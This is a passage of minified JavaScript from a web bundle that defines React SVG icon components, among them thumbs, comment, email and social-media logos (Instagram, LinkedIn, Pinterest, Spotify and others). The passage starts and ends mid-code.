13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175",id:"Fill-1",fill:"#FFFFFF"})))}a.defaultProps={width:"30px",height:"30px",viewBox:"0 0 30 30",version:"1.1"},e.exports=a,a.default=a},70054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.14416 8.99872C4.4693 9.02233 4.69656 8.71444 4.78158 8.38692C4.84734 8.13361 4.9465 7.82647 5.08999 7.54499C5.37849 6.97899 6.2732 5.61659 6.44775 5.35205C6.46775 5.32174 6.48548 5.29068 6.502 5.25818C6.58665 5.09164 6.67846 4.9458 6.96266 4.84121L7.41877 4.73688C7.73665 4.65723 8 4.41244 8 3.86001L7.95043 1.73227C7.95043 1.40832 7.73478 1.1315 7.43495 1.04475C7.34624 1.01909 7.259 0.981324 7.19453 0.912907C6.8596 0.557483 6.35065 0.360408 5.91947 0.247445C5.42972 0.132561 5.02525 0.0956268 4.03191 0.0302439C2.94096 -0.0415659 1.97953 0.0380783 1.8192 0.0302439C1.46813 0.0130854 1.05049 -0.0248928 0.785142 0.474561C0.6717 0.688087 0.4402 1.21051 0.560328 1.33222C0.63842 1.41134 0.614841 1.48311 0.502961 1.48311C0.320245 1.48311 0.112237 2.62998 0.234268 2.75496C0.3174 2.84009 0.305494 2.89399 0.21305 2.93213C0.0772109 2.98816 -0.00631523 4.18702 0.111194 4.27484C0.228702 4.36265 0.234047 4.41302 0.111194 4.4856C-0.0279942 4.56784 -0.045867 5.47457 0.111194 5.72926C0.278545 6.00063 0.426892 6.10068 0.991523 6.10068C0.991523 6.10068 1.68736 6.12281 2.3993 6.10068C3.11125 6.07855 3.78766 6.01081 3.78766 6.01081C2.75721 8.19635 3.40088 8.94476 4.14416 8.99872Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},16580:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.85584 0.00127503C3.5307 -0.0223294 3.30344 0.285559 3.21842 0.613083C3.15266 0.86639 3.0535 1.17353 2.91001 1.45501C2.62151 2.02101 1.7268 3.38341 1.55225 3.64795C1.53225 3.67826 1.51452 3.70932 1.498 3.74182C1.41335 3.90836 1.32154 4.0542 1.03734 4.15879L0.581231 4.26312C0.263346 4.34277 0 4.58756 0 5.13999L0.049568 7.26773C0.049568 7.59168 0.265215 7.8685 0.565054 7.95525C0.653759 7.98091 0.740999 8.01868 0.805472 8.08709C1.1404 8.44252 1.64935 8.63959 2.08053 8.75255C2.57028 8.86744 2.97475 8.90437 3.96809 8.96976C5.05904 9.04157 6.02047 8.96192 6.1808 8.96976C6.53187 8.98691 6.94951 9.02489 7.21486 8.52544C7.3283 8.31191 7.5598 7.78949 7.43967 7.66778C7.36158 7.58866 7.38516 7.51689 7.49704 7.51689C7.67975 7.51689 7.88776 6.37002 7.76573 6.24504C7.6826 6.15991 7.69451 6.10601 7.78695 6.06787C7.92279 6.01184 8.00632 4.81298 7.88881 4.72516C7.7713 4.63735 7.76595 4.58698 7.88881 4.5144C8.02799 4.43216 8.04587 3.52543 7.88881 3.27074C7.72145 2.99937 7.57311 2.89932 7.00848 2.89932C7.00848 2.89932 6.31264 2.87719 5.6007 2.89932C4.88875 2.92145 4.21234 2.98919 4.21234 2.98919C5.24279 0.803649 4.59912 0.0552369 3.85584 0.00127503Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},58879:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M9.7082 2.58331C9.7082 1.70887 8.99933 1 8.12489 1H2.58331C1.70887 1 1 1.70887 1 2.58331L1 5.74992C1 6.62436 1.70887 7.33323 2.58331 7.33323H3.37496V9.51027L6.9374 7.33323H8.12489C8.99933 7.33323 9.7082 6.62436 9.7082 5.74992C9.7082 4.69438 9.7082 3.63884 9.7082 2.58331Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",fill:"#059475",key:1}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:2})])}a.defaultProps={width:"17",height:"15",viewBox:"0 0 17 15",fill:"none"},e.exports=a,a.default=a},33480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.125 1.25H11M4.125 5H11M4.125 8.75H11M1 1.25H1.3125M1 5H1.3125M1 8.75H1.3125",stroke:"#F83371",strokeWidth:"2",strokeLinecap:"square"}))}a.defaultProps={width:"12",height:"10",viewBox:"0 0 12 10",fill:"none"},e.exports=a,a.default=a},54276:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 4.68182L4.88235 8.5L12 1.5",stroke:"#921D9B",strokeWidth:"2"}))}a.defaultProps={width:"13",height:"10",viewBox:"0 0 13 10",fill:"none"},e.exports=a,a.default=a},91047:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -185.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_comment",transform:"translate(23.000000, 185.000000)"},n.createElement("path",{d:"M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z",id:"Fill-1"})))))}a.defaultProps={className:"social-icon_svg",width:"16px",height:"14px",viewBox:"0 0 16 14",version:"1.1"},e.exports=a,a.default=a},41939:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"email"},n.createElement("path",{id:"Union",d:"M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z",fill:"#626262",stroke:"#626262"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},90501:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"}))}a.defaultProps={className:"social-icon_svg",width:"22",height:"22",viewBox:"5 5 22 22",fill:"black"},e.exports=a,a.default=a},1480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-24.000000, -263.000000)"},n.createElement("polygon",{id:"icon_flipboard",points:"24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"}))))}a.defaultProps={width:"16px",height:"16px",viewBox:"0 0 16 16",version:"1.1"},e.exports=a,a.default=a},4462:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},50319:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -304.000000)"},n.createElement("g",{id:"icon_instagram_solid",transform:"translate(22.000000, 304.000000)"},[n.createElement("path",{d:"M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z",id:"Shape",key:1})]))))}a.defaultProps={width:"19px",height:"19px",viewBox:"0 0 19 19",version:"1.1"},e.exports=a,a.default=a},87548:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M394.465 24.371v222.658s2.355 76.329-44.851 154.215c-36.209 59.74-80.999 95.395-99.881 108.79-5.734 4.096-13.005.573-13.005.573l-76.759-82.944s-6.247-7.926 1.167-13.926c15.114-12.247 47.452-39.895 63.386-66.766 25.559-43.069 22.835-70.41 22.835-70.41h-105.431c-24.412 0-24.412-24.412-24.412-24.412v-224.604c0-27.546 24.412-27.546 24.412-27.546h228.188c24.392 0 24.351 24.412 24.351 24.371z"}))}a.defaultProps={viewBox:"0 0 512 512",width:"18px",height:"18px"},e.exports=a,a.default=a},56214:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M255,0 C114.166442,0 0,90.0174519 0,201.057692 C0,272.847548 47.7291346,335.839904 119.526346,371.409952 C115.620433,384.880817 94.4260096,458.070721 93.5825481,463.820481 C93.5825481,463.820481 93.075,468.140769 95.8726442,469.788462 C98.6702885,471.436154 101.960769,470.15625 101.960769,470.15625 C109.983462,469.035721 194.994087,409.321587 209.708077,398.952404 C224.407356,401.034087 239.543077,402.115385 255,402.115385 C395.833558,402.115385 510,312.100385 510,201.057692 C510,90.0174519 395.833558,0 255,0 Z",key:0}),n.createElement("path",{d:"M114.014423,268.792067 C105.90101,268.792067 99.3028846,262.490625 99.3028846,254.742548 L99.3028846,167.34375 L76.3479808,167.34375 C68.3865865,167.34375 61.9110577,160.880481 61.9110577,152.938702 C61.9110577,144.996923 68.3890385,138.533654 76.3479808,138.533654 L151.680865,138.533654 C159.64226,138.533654 166.117788,144.996923 166.117788,152.938702 C166.117788,160.880481 159.639808,167.34375 151.680865,167.34375 L128.725962,167.34375 L128.725962,254.742548 C128.725962,262.490625 122.127837,268.792067 114.014423,268.792067 Z M243.015,268.600829 C236.880288,268.600829 232.187308,266.109663 230.772548,262.103221 L223.487885,243.032163 L178.6275,243.029712 L171.337933,262.113029 C169.928077,266.112115 165.237548,268.600829 159.102837,268.600829 C155.875936,268.604122 152.686254,267.911658 149.751202,266.570625 C145.695721,264.699808 141.797163,259.555673 146.264567,245.68024 L181.454567,153.056394 C183.933462,146.012019 191.463317,138.754327 201.045433,138.536106 C210.654519,138.751875 218.184375,146.012019 220.668173,153.071106 L255.843462,245.653269 C260.320673,259.560577 256.422115,264.707163 252.366635,266.573077 C249.430883,267.911728 246.241549,268.60328 243.015,268.600829 C243.012548,268.600829 243.015,268.600829 243.015,268.600829 L243.015,268.600829 Z M215.752067,216.973125 L201.057692,175.229135 L186.363317,216.973125 L215.752067,216.973125 L215.752067,216.973125 Z M279.519231,266.646635 C271.744183,266.646635 265.420673,260.595288 265.420673,253.161058 L265.420673,153.245192 C265.420673,145.131779 272.158558,138.533654 280.438702,138.533654 C288.718846,138.533654 295.456731,145.131779 295.456731,153.245192 L295.456731,239.675481 L326.71875,239.675481 C334.493798,239.675481 340.817308,245.726827 340.817308,253.161058 C340.817308,260.595288 334.493798,266.646635 326.71875,266.646635 L279.519231,266.646635 Z M361.251635,268.600817 C353.138221,268.600817 346.540096,262.002692 346.540096,253.889279 L346.540096,153.245192 C346.540096,145.131779 353.138221,138.533654 361.251635,138.533654 C369.365048,138.533654 375.963173,145.131779 375.963173,153.245192 L375.963173,184.865192 L417.008365,143.82 C419.119471,141.708894 422.020096,140.546683 425.168365,140.546683 C428.841346,140.546683 432.529038,142.130625 435.292356,144.89149 C437.869327,147.46601 439.406683,150.778558 439.617548,154.218606 C439.830865,157.688077 438.67601,160.868221 436.371202,163.175481 L402.846058,196.695721 L439.05851,244.670048 C441.420179,247.778809 442.437547,251.704329 441.883125,255.568846 C441.353417,259.435772 439.297826,262.929746 436.175048,265.271106 C433.630998,267.204831 430.521589,268.248193 427.326058,268.240385 C422.703736,268.261896 418.344413,266.092694 415.57399,262.392548 L381.072981,216.678894 L375.968077,221.783798 L375.968077,253.881923 C375.958622,262.006067 369.375777,268.590009 361.251635,268.600817 L361.251635,268.600817 Z",fill:"#FFFFFF",key:1})])}a.defaultProps={viewBox:"0 0 510 472",version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",xmlSpace:"preserve"},e.exports=a,a.default=a},46187:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"}))}a.defaultProps={width:"24px",height:"24px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60923:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -347.000000)"},n.createElement("g",{id:"icon_linkedin",transform:"translate(23.000000, 347.000000)"},n.createElement("path",{d:"M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z",id:"LinkedIn"})))))}a.defaultProps={width:"17px",height:"16px",viewBox:"0 0 17 16",version:"1.1"},e.exports=a,a.default=a},5054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M254.423 0c-140.498 0-254.423 106.203-254.423 237.032 0 74.597 36.985 141.124 94.817 184.579v90.389l86.608-47.884c23.073 6.47 47.56 9.947 72.997 9.947 140.476 0 254.424-106.202 254.424-237.031s-113.948-237.032-254.424-237.032zm25.275 319.212l-64.788-69.542-126.423 69.542 139.061-148.545 66.365 69.542 124.847-69.542z"}))}a.defaultProps={height:"16px",width:"16px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},93141:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("defs",{key:0},n.createElement("polygon",{id:"path-1",points:"4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"})),n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",key:1},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -103.000000)"},n.createElement("g",{id:"icon_pinterest",transform:"translate(22.000000, 103.000000)"},[n.createElement("mask",{id:"mask-2",fill:"white",key:0},n.createElement("use",{xlinkHref:"#path-1"})),n.createElement("g",{id:"Clip-2",key:1}),n.createElement("path",{d:"M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05",id:"Fill-1",fill:"#171D67",mask:"url(#mask-2)",key:2})])))])}a.defaultProps={width:"20px",height:"20px",viewBox:"0 0 20 20",version:"1.1"},e.exports=a,a.default=a},45411:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-17.000000, -378.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_podcast",transform:"translate(17.000000, 378.000000)"},n.createElement("g",{id:"Group-3"},[n.createElement("g",{id:"Group",key:0},[n.createElement("path",{d:"M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z",id:"Combined-Shape",key:1})]),n.createElement("path",{d:"M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z",id:"Fill-1",key:1}),n.createElement("rect",{id:"Rectangle",x:"12",y:"15",width:"6",height:"6.75",key:2}),n.createElement("circle",{id:"Oval",cx:"15",cy:"15",r:"3",key:3}),n.createElement("circle",{id:"Oval-Copy",cx:"15",cy:"21.75",r:"3",key:4})])))))}a.defaultProps={width:"30px",height:"37px",viewBox:"0 0 30 37",version:"1.1"},e.exports=a,a.default=a},48884:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M376.853 389.529h-241.255v-341.545h241.255v341.545zm-120.853 101.131c-21.197 0-38.4-17.183-38.4-38.4 0-21.196 17.203-38.4 38.4-38.4s38.4 17.204 38.4 38.4c0 21.218-17.203 38.4-38.4 38.4zm132.526-490.66h-265.053c-18.698-.021-33.874 14.644-33.853 32.687l-.021 446.566c0 18.083 15.155 32.747 33.874 32.747h265.032c18.719 0 33.874-14.664 33.874-32.707l.021-446.566c-.021-18.083-15.176-32.727-33.874-32.727z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},74321:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fill:"#1ED760",d:"m83.996 0.277c-46.249 0-83.743 37.493-83.743 83.742 0 46.251 37.494 83.741 83.743 83.741 46.254 0 83.744-37.49 83.744-83.741 0-46.246-37.49-83.738-83.745-83.738l0.001-0.004zm38.404 120.78c-1.5 2.46-4.72 3.24-7.18 